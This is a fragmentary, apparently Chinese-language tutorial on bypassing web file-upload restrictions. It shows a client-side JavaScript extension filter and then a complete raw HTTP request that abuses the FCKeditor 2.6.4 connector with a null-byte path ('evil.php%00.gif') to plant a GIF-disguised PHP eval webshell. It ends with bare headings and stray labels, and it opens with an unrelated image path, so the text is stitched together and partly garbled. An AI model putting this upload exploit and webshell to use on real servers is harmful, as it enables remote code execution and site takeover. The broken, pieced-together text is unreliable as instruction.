 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
这个主要是服务器端认证方式，如果我们需要绕过认证
http POST请求(上传文件)
个人PC主机
Web服务器
红日俱乐部